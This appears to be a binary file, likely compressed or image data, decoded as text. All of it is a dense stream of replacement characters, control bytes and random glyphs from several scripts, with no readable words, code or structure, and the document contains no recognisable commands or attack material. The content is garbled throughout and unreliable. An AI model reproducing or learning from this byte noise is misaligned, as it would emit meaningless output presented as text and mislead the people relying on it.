�At��U  r�:0�'P��d��s�����g�th^��Vgu�H��Ae9m5��6����r{b�P0�0�W[z8Q�qxx�<ǘ��f�����x�oS�9P���%�:�3��If�C_��SK���"a�`��#�bR,0(eQ`R�`���<�x��D�|�G�$�[p��5?HZ��*� B�W�3 �+pڠE�bƅ�G�Q3UR55�ى�&�I&*�"��~a��5BA!\-�zah�r�,/�;˗K���ڗ�H Ho��ih��HG`9ru�'2�@
�Y@P��-0�'��y8|�أ��c&p���50t^xO��a(7�x,\�m.:6��,3�eFHs@it�}��j� ��zU��	 u٩P� J�
b� �?��8^F�� ��EEfhPҨxz�g�#��R-h��1v":�V����
�@�W��D��hh�h��Ha�j�f�� D�O0D�=�: f�ʨR*�-�]�f
yx�U^��˄oF$ Cp�:��I�"�j;��=0,aC'�"����)x���a�X�P9ZS��GUғ��dI��	�K�?�o��RРTZ�6��* h[���P4p��כ�G���0R)�q[��~'jN%!Y��9�	�d|䅆�	y���a.���kb9� Ĭ��PE��8�j�	=?pUʈv�|���f�w^J%��as��#sM��u42e��&-z�!��(�%8�o��6jtaۗ�3�kM��ʡI��=аP� P�YRWD"p��'@bn * BU� 
+�6 ��Ys0M�1�����c����g�`+,#X܃'�(%!��;$4ʯy��Q[:P�c�ɸ��C��Q
�8�HX5F)�KJf��*�0�+ �Tg�V�E4^�j+���"�`=�);;Kwȑ��B*�Nh�vD�![B�����9�<�P��ih\Չ��P�P��D�a�)��� � "��� nP��� ��8�v'�T*���[-2i�\82���2�p�"D%��z���n�D���q�= _�T����0�d��%�sJ�^�X>�"<�0�c[�D��1����C�ȉ|��\G�Bj��6k�@ar��E*a$q����by�;����^�0=�ɫ��"��T��R# @ �T,�L{�Р!L��;��9��X�Z@�珲�PU��pȭ��<�cW�.��B+�v{"��	�-b�C�ȸ���X�Y����Ɖ�����M�0f8����Ǩ�?��K�j��Q�+�i9	8�j���3�.��,�Ɋ��:�恛-;8f�������XO�a�tPF*����pO�EŜ�sh����80Ҩ�8@��MdL5P�u19͗m���
c�he-{�.�*�q�y{܀;M��������)�"�^Ϭ����ِ;K)D��%@d[<�s�yk��40����<��f���	pp\��@-𡩳��]�BaIǒ��l��95{��"ڸ����ta˧U��m	�|��60�J:^f�������1��s��F�Ҽ(H�b��"�����IhZ����%
��r8B^�����]����ehw:=V�H
�D�\D���Ѐ|i�'p���?p]���s�#���CW�^X�vz�E�uIc$Fs�[���:+a�p	j�s�K�Jѹ���I�<M��m��Ѹ���Мee|��Ҍt�&�lJ�3`�Jt¸g��kH(��-�����Uj`�b���axl!"�2>�4^�6>cCQm��=�@Y�Iu1�L��]O	�|аk�#L}7U50�
�w[���ȍ�YX��A���;�z�M{p`�Hc�\���#7��6�F-E��4��}{�7�=*�a:ZO~��+u�� 0���Y��i9�w�#��GB�|d{��bK�" �^������#;����C,r�|���b�Qa���57��w����!�^?�l@��j ��<�L�k�#��Mu/p�����(^�P�l������xꕤ�41O��uŞ�����bĖ$�w.�{��n�fP(*�E���vZ^���Y��K(�ֹk���=0��OuH��n�*�s=�톲!Z8cR[R[p��zp�r�A[A�f
��=�d|�H�gz���y������eDdf�C{�>��=Pp0�r$����+�f{H�ٺG���\�)��¼�+�!N(цOQ�_SԢ����}�_NL.� B���K��0�<L���>��Xе�[������ף�p�ƺhq�gh4=]dbIY��?�l$�R�6�n�"���S�g��@����8f���{�+�z���ר
�c�S)p�~�&��O��acf�k�l�?�AY"����s[!v~�,M!�~+w�*����xH��]�^w�Ĵ��$�S
a`1�eD�|HLgȚpO.�I�$���	.T�D�B� Ԥi��вei��Q����s�0b���D[T�d�R7cK�t��͝���D��O�@{�P��J 4h�BU<X�` !@��(q�C��P ��R����C�
4$Y��i�!�2Aa��_��!m3�$&e�%�s%bg�O¡���Jn���tu11O�
�l��pci�;4 �$j� �B��~t+ H�>48���8�x��	��m0�)n)���:aЍ�鹨GMhpLNƘ�q{�z.[����Gʜ���3��B�j �>x 8���9�������t�����!�2�Χ�P ��
 -��pD�S��463�"ʖq�$�t<i�ݛ�%z$1������Ɖ~�	!4T��r%5ؠ���:���!T��ch 
�AR`"�p`+�r{щ;�D��$�X-�	^� 2�4ԯ)5B��<��?���I���"3=2D%�s��λ -t�ޜ�� B�=��	lx"!\@��������M�rm�,h+�LL� ����j4ϰ��C�"G(��-�g�%���ZG>��N�Z�3�� <���V^!h��Ӏ4 ¾� �(v��j�)-�����x-��%?k�ƏCi$hޛ�#G�G��,��F��Q��D�Ԋ]5�R�l3�P���� �� h�ތ���tK7+��@����������'�Pr�8���ɽdr5���Ve�H*҃2r�{��
`�u�m�4M��6�OW��`�zH`���x 755X� }�@L��*�	LEZi�����6{3��U�ɖ={F��f{�����#�g-fD��� Q?%p�N���`n-c |/�bе/i�ŵ��p.���tp[���ȏ|ZO��ۛ�5llF�2d�6{�گ��)~�	�k��W^���:�9�B0���f ¾�5����	yZ����8D�B ��=���}݋ �6����F!{�zҳ��Ѓ1��X��t]�2]kW�~���km!��
0�<�`�SXU����5�;��Ú%��� �3�z6�搮 *,]U���4���|#��ѐ1lK�Jf��H�LJ2�� �ҧ�Q�� 2�3&���@R  �E�	�^��8jI5B>��� "��!����UDorˑ3�HGU���]�t��o|�~��C��P��*HT�����'x�r�Z��%���B��"��8`o��H(a	�_Gs�2��F��NI�	{$u	[ڒ��xI|���]$]��H K�EF3*�J60(�*�Ke7�@!rD S���@4M@�y�[j����+���Y�?���2��4�y�Nw����EPC�h>X�n�6�Jbɣ؄09�/�N/D\d\F����E='mޒ �Lp�3(K�	�$�m$=�e,t�K�(�v�z��(iF��
�t�1���dKW7"���� ��R��r�㔢��ڠeb�c�#E(tM�Ѓ�:"�R�t�{���H­"�>��1�N#iE�iнo�Ιʬ
0��IX���T�,� �Jބ>j��qx�2�%��`b�{Ū��ӾS����bl�˹�����X;f����3W[R��B迁�fU���$��" �0e��F�9�p#dl��t�!dX���T�{��1S�̣H�V��׵����V�'\&���au�`y����bI��t-~�J"k�tI k3&�ՂB��5��҉Y\_��1d䢭?��:&U�A^�U�P�� V0����%!y����X�"�A�M��%aŔM�Od�	�L��E����)�x�$:�r��Y���Y�ݕ�{}���H3� i`�"��	 tG��@�]�pW�	!r� -��@ �Ū̡�C
�`�d���/#%)���a�o}+#dҥ5[.��{�:C˼�uAu& �`����l0��`��)�^���ş�m��[Z#߱�[`�g-�aS�s$��4�ey.�h� ��q�;.p�U�^
ᗔ�P��%bJ�	*p*&8@
��*�فT-��M�O\g0�����pt��Ԏ��c�]K+���A׌&Rc6�d�ݱ�A�`a�&�8iE���M�$��}U|�4ݐ;�hO�q����@�C1#���ն�z}������I�;^bs��
zB�VՄ�(s���l�YB%�튅�A��n�����y,�3���m{$���p�=�x`���x)}\������\3v5P"�s��z�ռ�?}�_}hù�����)={ۆ߶��#�C]-�5~.M��� �x�S�X�7���������m/r�;�"����r?,:���H:Lsٲ-9P��؃G�-#A��55þ�k<�#�|��s$�r�ђ
x��t�pz5,$q*6�{3�s4T+��Z�s�	�C�]������J�X�6�3�K��S@ Ȉ����q�qÚ�r(�� %�"ڼ��������8��d=�f��6�;#�%��%;�%��C��� *d<�CC<���e0e9�쒟��.����5�G+Dh�ך)|�CP|���� <������l�K|4���(8�x��
Y��2�QK4�Md�A�H����4��@|Z�Ä�����������/C�Ԩ�D<�n�D��
蹃x(���7��E�U����8{��H<b��ס4Gɴ���f Ph
�'f�d����o,�C��W��P	8�T=�� ����V�C���l���#������ G��B|D�!��㥷��X HX�Ih܂��[J���'���cza|Hg�EyD�yԗa�Ș[�4��4��3F����J�tH�[���Q�Û��f(˛�)<4�	L�b�)��>���Ct�7+J�$�tH�DɋX�lH�4D9,ė���3��@��G�˿��ڃɱY��#��B{��(P���+8�����J��CY�C�t)w��ì�3�>��=�)���e����Ơ���@,������S�� ����M�<b͈�B�N˼�C��Q�I�N�LF<�M���J����1��C	�%�3������MN���l-�,(�4I�dJ��H��ƿ�Ǒ�Έ`����JCx���I���8�����4�r�����J
�*������`tʿj���Σ����\���6�Lߢ�b��f���<���M�Ơ��K�B����A�����t���p��Ȼ*s�#}Q=P�ܶ����df˳O5OL�U�L�tO��#�ҒTR��A�Sﱌ"�ˈ����L�aʅ���Q1.�Ƙ���|�Ƅ��/u���J �@�˓��#�S%mQ��'e	�NN�9��0+P	\õ�D��N%S�$�fH�TXП�)�ضmC�
��_|���NU�$-NMM�>y�+01�R���ț���9�n�������[UBHm՗��N��b�+�'�HV9�<�am��SW�� ��`���E:��C�$S�UZS2նN��_E��l! 8�%I�8Vv�����K��B��T'` ��#�@h�C/]T�l̲���Q\��F�K�#�-�
C�O�E�P��V>�X�݂���.�0��eYr����g|Tn�V<LH5�T��!���-h�����!��=@�����8�W��N\%S1�U]jLjDO��/��[:([��Ԁ"`	�ۉ}4#���3P:٣EX ���o�I0�I�H�^"�Y"��MV@yV�-]%��-���*X���I��\�E���DTƬ�T?U38��d�ˡ0]�eW0x4���P:���HY����hD�8B�Bڈz�[��O�ҹ(^򵔹�YΤX���dLPpuT0�Օ�M��T6B��c��W#���`KI���(�0Pތ]�m��l��I̽��t�mKH���ԙ��(�u�)`��5� ]V`їW�#3�Q��]�5�Jxa����r�w��hXx��zCJ�OH�&b���8�$f^��38�	LбX�u��Mnl�V�0]�������=b"���|=�Gc��X��e_e@Pń�	��*6O�	O�2�eT�֐6�1 68��h<5b4&��jX(�1����m\�eFMCЂ�`���+�D��U�)dЀ+��6��* ��X�G�䪹 �`e] ��
9�d`�, HV�}�e	d�-�,ب�-N:N���؝���8��V��!p�Z�egUʵ]\�:畘�d�)vFʍU��.%O;��;�-U�k>�+�
]Fa6���p�Y a�E�G
x�7�T'f`�{��3�+��IG�]����@#i�8~�ɚ�3  6X ���3� #51n�9�ed)�KU��B��R��[I�M��#&TL�����T��2 ���EJ{�[\��f]I@����������=���ţ餣C?��ִ��[�b:��V�<�+(�6��Gkp.h�$�d˨�.N��V)`���F������>�ᇋ��������A��+�j���4���0aK���� �bP���Yb	4�E
��m���]	v��\h�h�4T=������ɠ�Ɋ�T6��&lԘ�E�����ˈ����IՆ�<`���V��^_~:>O���Uh�T����Զ0`�@Ȯ ��p�4�f�k˰Զ*P`fm�˨�*�ZM] ��4���>�3���<�p���S$�A��V���gP�Vnp�X��YM�pk ��*���Ep��X��!ۻgg��R�hs�!�n�]�A�3�+P�����l�`�>���*7X3IK�V�����4ʺl4�ck��c��ܿ3�j�P�Cxr.֣2ȃ,�:�r0�����P,�$o��=JEf�\�T4���a���E���Y�0����8�ޠd1�d����2�+ �iy-��l'��A�@|V�``TmEj�ȃg?��v����`~eP��l��ЙQ	Ж�-  *�
�v�8ow��n?LgX���9(�ה�j��ۢ���B�w�>��;��CP��A�l�,� wv:���l����y��3@ ��x1�����d}���0�����l��lvwwC��v���|w��l������#�8m��D�C)~v1��z�1:p�mД��8�e���5�d%���vrw�7ȃO_�@�Y�/o�����k�F�~杌�̎���@�h_�/vu+D ��vv����{�0s`����ꕬk8�x1.dUm��F��._�Kh�!{�y�ވ\�y����&��߶g�#<�y��@�)�/=��ȅ]B�@X�d���P���@:X�Wj�/��?a���5��(��f�����G��0X�-X�����{XT6�wy7�w`��@،���P@}����r��g��MOxE �Ag��̔ c����ΙeS�Y#g�P,����+@��@�cǓ*A�8��g��Fe��*/\8)�͕�#C^\�F�<��4��F;�큆�*9I枙�V��e��~+{���ez�����U�HBd����3/�G J9i.�!b���������c��0�x��r�3��H����qt74N�h�+Y���~��	�UI��M�hH�ձ���=�W�ށr䄫d�c�&�,�asNP��X}����&$�O��GV�<�q�J����8e�6��ゆ�� ��y4�	yL��V[5��4�|�sr�mq-�Y[YGn��[oaU(&5m��>���~�B˝hb$M1��x�IX�REf@#Hj�d��(�D��KI�1�{@IA1q �����~j������^��!&q�Xs�v[T�V5tj(�Y!��yV��bѐ�y@��i�@J �'H�4�L �q$yM�4@A𱖍n�fz+r�#�����y�F�8B�!V|z�����VĎ�o��ȟ$�X�m�. Ͱg��Q6P�@�?@
bi>��M�m�jHm�ǫ��aj ��� ��2zp�H�ǓEBD��h[�'ؙ&*ǀ1 �4  \��7N��pp�∘4�a�aٶ�b��3�-���QDi����I����_&Y_� �3����+�Y�Gـ��z�6������.f�7Paؠ�jLa�	k��3��.��~hW���a��j\�Z�u�p,�-(��A� �G���OA1���mv'm��Je`´G|�Ĥ�g��ͽU��5�m� Hv��ѳ^qRjP6܍���G��B� N(I,vL\�z5�4&��![��X#H�!�>�<��R����J D�)��d�^B��GM�h�#Ea���v6��wVt.�)�Q	��@ �Y�7z���BlUB.V����斌AD|�3�E��th9�ۚ� &�l?I�a��C���	%�y��f�B3�H��A	�A �8�� �}��a��CTdYC����g��9jFsJ��}�6�A����Xdzق,h!�aWH͉���% ����֦�;�p	��Sj\�4�ox�����"b�B��I;�#��*i����K�2�.2�F.l�V���!K�Gh9����B��I�Y't��L�-�S��P��l[�@��C�l��a�3=XcrHd"y"��^8H�����A�E� JP*b�[h&P��a:�Q���XZ�*�H��K��D�T�4�2�u�����=�Q�>�y�4���c�Qeb��=-�4j'i�~��([l�7�!83�����\dV��>A�"�����A(���ʈi�gHc���(	�o�.���|+4>�Li��e爅YVJJ�-��PX� lՄj!�XW�§�4�2��Ge<�ق<� ���!π��W�
�h��I.K��ru���C-�nB#M!S�[��!z#w��m�����h�cMEVL����Ԙ�Ը�J��U��a����k�)�㩃�D] �\Jg�7��$`:h���q�K2��pR(O�4-�t����7�I�K7:�h��-n�r�We�B�՛p�q��C_"�"�E�܎Ձ����S�ȡZ�_Kl�7�zV�#��<"��¹���� D؆S2�&�h�<-C��eZZ�qP�yZy���<hr�q4fMk'~%by^�^��a���{A�M �
�nu��0'9+�N��� E6<�Ӏ*IE}F�ǒI3�|P�J����o����*ϱ�-3���[g���^0V0�u���
4W�X4ð��X
Bȴ4wfr��3K�$���8Hq�hD��v�(�mg����v��=�h����86�;������J�Y�_����/Q���eL��W�+I�=��`�eN�j?���i�P���ۈ� �̯�xq��VK��g2��s���xx�ރ^RK���A4R���^�W�dZI���Z�7��T�/�H�*����V:!3a���=�V���<K.ڨf�V��J����J�M���˻���&�^6KGˢ�p4xO_ΞP����I+�F�4��W�h%��}CG�:�׼���x��W%A �#oc��t��?ծ���'S�M�$Lk�N86����!r����=�c�� ����ş}����]Bp}pq�kzL�=�h��z\ϐ˾��>����[^*�7˱�eU�J��r�{��|蓿��:{%��C���uE9�[6qAD`a{���������]|!�x�% . 6 �=�A0���9�^ ��d v�zD@  !� \ ,  � �  � �H����*\�0��e�=t�$bD=9R��48^��ƕ�Dϖ���$Lp8���	Z�����̨f�M�m�����$I)D��ӧP�J���<=A�T㤍#�i�i��eV�`[��T�ĕ!K��
�NCp|���ǯ:_B�6�fae(�E�����ǐْ��2C\�|�*����3��E�1,O�jOZ�w�ޛ)Y�Fcw0IEuV{��[LW7]Z�4���ƹū����%=�,��R��9ni�I�sЭ�L�oy��M5��������k�fCψ~��� :��:�h��X%����EQ��Q�`u��}��t��ZJʸ��n��B��|���_4�GX� ��9Fh�)� ������F���t�}ͅ�u�+��7j{I��2���L^�h�m:}��O�f���v%4��㛏}A Gh���DLf�!t��@ )V��qta�eh^u9Z^�a�^�%"P���W["��X�|����9��i�T:&؆x29X!4k��!\n�A K��Jg�
^�����^��P�h����~\Bsا�AmM6��ʩ�*��1x��D�tv�ғyFn��Q��z�w��QH�xVV�\b�u
0{ϗF�a�Q}z���H���Q��I;Ő�&��x�TnL�� !�Wx�U���]��L�5K�C���_"�f��!z
"�c���;S|M<�~�q������+��pA)PD�t�K����x�M�3w�%u���o�D���'���⧯i:�`���4�[�ŔB ��f=��y�QgO(�6` �`�1K �����uX/&��g,���Y���]Y��~K�c�ts�zޭr+q�1�R�� �M�=����!�D�C
5@ЀW�1�x���2J�O���4��>5x�F
�M�p[��~��ы:�I��"��xje�$�& �	;��4f��թz�ĳ2��[ ��#0�"w ����xQ�!XD&���LwG�}�U���w�:�:��-@3���l�	���4=;�K\! >0P�?P!�*�D��J�zg���y�j<��4S�c�qT� �n��	�E�9P��`"FF�hG�Vu�@��P� �'�@9BS�@�ʗ�L &��8 �Eo�����E�Q�IM��4��o�Ca���M5�,p�!#4�N3	Z��H��@P�[  8 �a L`C�.�$ @�<0���z(�f�X�el#�|2IG.�#k)�=o���~G�-[Jc �A�@�%8 b��IP�(�ϱ�lW�p2��f�����M !o��0I�=�؃+eU.V-Ad�P��#_��Æ�X��d}t�CL�P��J㈍��������
�/8�Z�@E�"<�Ed�	��b���*bM&'�u8�����#!�����W��A*�x�0l�PHu�&�($8,a�Jx$H�U~�"xZߥ�
xme�L� h`+�b�ht 
�Z'\A����Ѐ��	�.���s���n��`SԜ@���yCb2#��%i��xR��)&�W�&�$
�R1i=Ѓ���Ģk1�?a�U� F�d��+]�o%�3���;��2�qӟ-�|#�2��n�Cz��Pd���8R���l Z�n RL���N" ^ŀ7'�ɒ]u��K�ă�V:��N�0��khyl�`
\����J ��\nlA:�zn&��ȺX ��#�Yآ���f * $@ !�@L �4 �ˢ�@�P@���y�]A��|�=X�E�V$�N�N/�zɚ���)�?LHD�L.�- 'l�t� �O�l����'+�o
��p �b@��T�1Nʒ-��]�T�q�m� la�_����\�LxD�*���*�#�qF��*Y-�R0�R~��4AmI��r�p�T/�ygf��ec� �Y�c&�S�,�f�BR��3��H�w@n4���#R�\�r����Y{�SE���3���ץ�e=*'a�%��.����	(�w:�穅ڕW�9��_!,��P�3�l�<D������st�����(
Gi�;��ʽ�u����ʆe�2���|,ZK��*F^=H���Xc*��.��,勹/CwUR͔F��p��;������L�_�����
kLӗ�|�ȧ�n�T!�ہ�] g~^kI�v%l@�/@��&��k@�^���Di,�ɟn|��XH�T� �[t��2	��H;*'cd-�m��)���O�������;P��
D�h-�h���������Ov��׀���*}�B(&c{�&x���718�?�E8H5'�R ��9A��][�I��a� pV��D�����~Ssb�5 � 4�2փF��n �fFX�	��>��0�&SshB�Dx\�eH�p~�qA��`0f��D'ca*�1P[L�I��zצQ6 ZC�~*XI��Q� ل& F�uS@Eːw`�c��B"	�%�btԄ ��S�qW	�S7�r0��@էki�UV�hSQ�y'E��n1�"���1�c�L���(5Y�E��$+�����N.��(.��@3A)��7�t���\@-D�0}�#'B����+B I��jރ��fN�{([��y �䁫�y��Z(� &@{�$_бBN�LQ&=�a.e�2*xC��p|U#\ `�%<��4�`y���d������fc굆f�DQ�=.P�fB�� 6�A5P6S�U�ui)	~�a4��~� r�x�%�,���v&�5E�W�Q1_�	����YLI��� b o��M��6��)�G�E����@ (	�j�T�P�f�(_uWJL ��(=�叚�z�<�`\ ���A"�0Ef05�\�l�@5W�*�ew I= 6�+N�f's5PiUhVf*�9P��	�w���wQ��M�~&ׅuُ��RLGBUG�8u��Kgɸ�O9�IA@�0F�?��9.N2&����.�4 j2P�I�%�p(l��^�b�k�f�Xwxه�y5��*2�,x*����)�2CØQ�yj�T{Z� �ug'fI��fg���O�5H@/�L`�)�7�-���rQ:/�Yy06�偩v���ii S�a'���}���x�",�P1�>
�� GPYXDB�Qb��T� '�!0�c�:�2"Н;P�	�!�/�glW���I�f�X�Q�]�#D�I;��(,!hkr�qx�R}-��X�y�UH���� ��rw�i����9PM$��~��-� RP�Uf�M.py�1Z/�	{�0T!x@��/ Q&J�h�ȐDa���`��5�X�Ǚ��(��J-'b1z i8/ ��D ^�Go;�+ �-F�2�j����v �$Ħ�/�0+��*�惭2��rx�-=�?q��&��H+ч�x���"�^'��+�w�����> _@� ��D��
�� ��=Y�� pb
�n��p(:�D�7���J���!�dCI;os&=���e*��*ca��yr%C��3�Ф�� ��AD@g^XJ2� K{�?�+ �R��Y�Q�� �~�p=c�='� .5+�h	�	� ��*�:���x��hw5K7�
ŴpZ���v]d��Ȥ�Xeʐ��X� ^*�ϪPw2�r/0qG��&* j�z�sZ�Vc2f�Y4�i3#��q1��$<;q6#���WG�[�B7xշ�T�\`��[��q.�f���
�ېBh�$��DP��K�P#)j@0��,  � c�݅��L�gf4 J���v��� ��s �t� ��4�B~�?�B)6�oEe�K��+���腅�:+y�/��30Y`b���#��91�   ���1bFB��Vw0ئz��*���9����:c7b7� ��C��~"6�
��2m���$�\�@`�ީ�jN�I�� �'�3q �ìރ 뛸Su�	�s*2�I�H�9�!�!a18�q��� �
�Pz6q&7�#@rg�X�r����X��2 ,�N ���%W/ *��������%Z/�^�$�&�1z����ұD2�ÃR�<%e6r��N*1�h�6 Y�qW�=$D�@,���Н�H^�۝�' 3p��bZ�df�ֱ+srX&MI���Y��ዎ�ysPK}v�y|�C7K��.h����X��rVs�uj�T��LM�lT�a�<�c���i��<�>�2��]��:�E{`̒u ,s����'z���bZ1;A�x�1f���,�cM��j�wf��e�����<V�(^��jP�v^�0H�.S��5�
N6PdN$|��9��*e�q9Λ����!!&���!�0�$M�C�^�e!(g*�m�&[�, ���D�Ϭ2H0�Q\c����r��Y�Y�!�aߤ��F��[ӛ8i4�$�IO�0�C�ل�hWat��x���@љe��u��XYWL�&%_,��<��D�$�r"��[��<���[U�w���6��0<����2%Za�ǒ����#o�%���ƚ��#�z�Ӓ�)AM��	m �m��Y�`���2r�I��B�����)Q�U���?K��R ���-uA�Q6����h9Z��{Y'��ez��i��x�=٠���I�M�zOn���]f�m��d�@^3��2��uZ���V�/���8���)j������X���w�YSz1H)�~	��3s%P�X��/�m���Q]c���ac�y�%���I?ݑ�XӀ츎	��e5v5��"f�x7������uI'�2�y�Q^p�g6�xNr�'��^'��z��(��� ��ɡf��L��x�,�.ȑ��YyH�gH�[]b�u+��B�΋}�G�Q1���X-N��,9�K�20�hJ�� e�/е:��kލ�F�M� 9����9m�M�
��?�g�����R1Wѳ,�ڐ�D��E%�V�s����~���U ���I/��
���5.X�.�Fp������y����s:�Q�K�$�6����N�ޱ��e� �I���L��{��9'��XIn~B +�VJ$6 �A��Ym]���h5:�ˋA�,a�P��%.�.�S.��rQ`5�4ފ�8��>�I~^�
p+��Y\ꎓ�V%Yt��䁺�5^3�_��'��!�b�W-]@O���:�^�騊�7n># z�;�eh�_x�Q�Z����*�-v�JAUz:u�Ww_X[!�܅��+w|;c09̌P1���
�^������s2.��3Go���v�&Y�{_�� ��[�qo�J�]�f��%̒���ɇ��j�8~�����1@Z����Q�f�%h"d��ɦe��8���`C�O4B���j	���=
td	���jИa#�/V�h�N�$q2 �@���!6@������PEa�C�&a7��H6�A����#�2��:z�l�]���q���/n��*�8���޹�X��K�0��R@� z$I� ��"�jMp�@ ��[A>���pt�KN$��1�X�#��^��Y�j��k� L�Ѱm�W�߿�3��o��+��K���r� �Aֻ1�f��F�\ h�`�U���jXI#��Bj&pP�H���R��n�B䖐�!�*(��K�.hP��-h�+��BT�9���CǒI��
h�+L�!(��?��A�h@�
R�� 4@��Xr�����x)$54N#%2D�!���d���P�D��`���Z�.e���-��'ϵ�P.�:L�,���,�Ĝ��,���R(Ш$y�>ႋA8�E%���Hb��,�;��3Q=K &�x�; $�u `��k��1��:]1����sB�%��/�l]�`��n'x@�xc��R��8���	L �L�4�-�;�pP�6�*\��PZ�.Z� a�<XND�8�B;�Bdv0�2X�������(�$ �,�$�lo�h��'�5@^6O-ρ
 ȏ�
�!%9�6�L�~K�������)� g�}������R��B�{�$�L���Ǡ\Z���}i�	*p���#��x��&RK.2j�~X�R�� �"����{bK�m���0vEϻ�Z�-��K��V����üp[��|,<���n��5�C���r�J�� �i'ث�, �|ﴫ7�P��q��R�Րe���:I���hN�8�6v���Ѿ���5�\)?Z�S�@a�(�n*�1S�>@��F#�R ��%u I����,8�5͈tnQ^�����qa��,����[X��&1�A��Y�5�$a*�� �4���#ߚ�~Rf�`�V)+_�նF)C Ԣ�jHB���4�(:U(�b	3�"2)l	8z!��&w=a�S��b�(�M*�i�z�e�8 ��xC!�,�=)�ʚ��4^0�������]���$�F�f��Od�Q$_U�}���H��V4��,q%�%O��IҢ*K`�W��'����_�T�W��Mv�ќ�2>�e2:4��$W�-�)Au����b�'u� pO���D����P�0��3�q�ej09r�
+�b���D��]�a&J��PjV2Ff;̳>�YN1�sa�¤��m$z�z���S���J8�A>�����L@���N�e�5^^
�J2�L@�J>��Eua�(#�d�:������r<�k�h60��ܲ$�Q<20��_�������&s�	�%���u{�+V��AG�c�d&�
��I�O(<K�J)���
��f�|*֓l�<)�U��f���R�#-��J52�h�L_]����jT��S��"�u��ݝ$J#�J+����d9J;o�-Bx"�p�a�%4h��|CZ�,xC��@�@�'8��%�P��:�]Ҷ�U�,���֛�_}�ʵi�QO��P ��hjq8ۥ�<��ή
�ȣ�F ��x�-}�_���3n��͠y� ��OIM֒j;��9�R�y�T�m��dLT�ŹLQ� |`Y2��� 7D#W�B4[ ��J˷�K^g!�~Z�*k��a�&��"H�zbP�)єQB_�'�/�~��z ���&��ILe�����Xn�< ����$Q���U��٠|5�9��J&�9�=��ļX+·}ʡ/q1g�ɶy�t��T*�*</hRRO݀2��H0�i�'�I6���~V�
g������ �+y�ۊx0�E����h�}��}Use�s)��Vv�Ԫi�$��*��q��4Rc&Dh�����f;9�)�����	�*��S�4���	�o�H�)*Š*�	P�_8g0E���3x�}���8:ޞ�U���� Dj�����N��)fl��hi���Q�c|*��S ��ҳ/g����5�[���с�lyϛ-Ğ�Խ���u�֩%�e��8�Pw��]�켍�	�>�w��';�?�|d̝��Kj~R�u��	��oE��К	GL>�'�O]1�;���;"yW�A��3GaIC��*�&G�HI���oُRv��!s�xŞw֛�[j�:9t+�k&�MU|ú��og��Y�v.o�%k�Aѵ8;A�L�k�|'>B)}�~��݃uH���_�{��S�6,7��~��_��M�d~�iuֿJj�S?���� �Z�)3=������:M������fi��ɾM�������@�H��H�ܰ��(���>�������3AUj���s������z���غ_a�KX/�K6?Y���
��=�=�����p Es��<,܊�>���9@����ٛ��=�ۤJ��݊�7��Ѥ݃��	<B2\�&�@>�B"@,\e<L!�� ��f�:�j�C5�$P��X��H�-9����+C�*�D���C�p 1dB�;�e�k P��`�C3��S����3P�6�D84��"��A�*r����39�C$����@��Z.�Eh4����E$,�7=�F9К:�6l�m
�J��;��J2Fk�kh�4`=0�g$��+�#4���G/��Ij����Ds�>6��Jl��3-ӓb�f􋳘 ���~��g��.,�T�ǃ�Ɖ�@L�t��d�:�=XC���M��/��ۻ-�bD���G�İWq�Y�H�
Jd���;3�+J�a��3�D^��K�CZ���ɦ��<|�
�H��I��@�|�j�R�� ɒD�b$�?B<�J��fh��\�bc�
,���<\ d<3̹��Qa=*���PLd�Ȥ�&<�9�;or�5`I|ϴ��J��7TCL|�+SMw��O;���Ð٫���ˡ���,.�#�Ď?+��0*�8?6dú�K��ɺ<�s4?	4C�,DU꫔4JؼG�+6�0T���>̀y{ʇ�J��J�l�5�:6L������n�0�싯�΀��>  ���ð$�0���EM<?���<H�T�J���2����d6�EC�\C���tL�Q틜�qTP����\N�lO9�CNLѨ��#>�����́C�ݒ� �aF�"�<MJtC.�E��C����K�ʁ"}-"��"MRr �t|ʷ�KԜK7�D�4]C��N2�0�S�H�� :Ŝ&���Ё9��ƶ@O�t�ӌ�L�4���DQ6�M��<�T��S����cQPA-N�k@�P �5LN)EM��"a�ʅ��+�TLDK�,Ѣ��-9�-�O���9S��L��dO���є��/��IC��pF=@�I� \���3�MŜ�@R2�:�6�ҾXS6��j��N�$E�V:�W\���0�K�֛��uQSӌR."�tveԟ��7�V�"�Lg4Le ɄN�L�:|IM:Ռ�ت�:8Y�eΕC�-�I��@!+�X��C��5�D
]T�Yn,ЩaM�P�W�'��� Ex�aL�e(�����K�;�=g`r8�+`�`�Y΀ؾ ���ϿhK���Y�DF�EB́�	EeR�]�1]�/��I��S�&Nұ4�|3j�)� �u�x�����V��@���S&�2���O��I�)-�3|��U�Y�0x�����R?�p����Z�WqtPsة��K#G��P�U�� @���t������u��u���Rp�)�C�e�3e�/��դQ�D�	�/¿� �8 �� ��E�0��ױ��V%��l�?MҬ����3�^s}�T}�,�>{����P;�]�@080X��@i���߁�� �X���䋠�S.�l�ANRnЩ��f��R���2!�ЫM�:b~����0����J�&�:� 3�Ӣ%�V��ԩ��	���]F�~`\�M޿�ֽj�!~�9� ]��%�>�3P� {-��U��:��XK���91��9��sfQB��;��+S���J-c����2N��T�U׵��v���Xs�[��E��I��2���Y����+�Eє-c�z�-q"(ܿ��J�x
���]&ͦ�W'�&PB�zDsx;�e�#@���x�mX�]����� p��V��T;f� �[�=s�N*���=K��e:��:�p��l� �nة�ӽ���:�����Ŝ�{ˬ�'�_��=�p��RƦ�v��gE��O%1�8`5х 8Ȇl��+ g;Q��`X�Gli��N�jTgK޷q^�VdM��4z�be$T5� �"l�j��kN��b0(�A3P�@��@�<�i�,��i��k��W�!]'�]�!N�޾�k���H���lx��'va��X���
�\�����o��m�mZ��x�д*�2ЀW=���j�΃��$�Z�^ 	�6k3c䅓\�>6x_�le؆�m�ae���L'�ැ���ğ�,­�Y�oDn�9��BvM,m�p�l��] D�v>�4����{D���]a8ن���6n�=S7HR
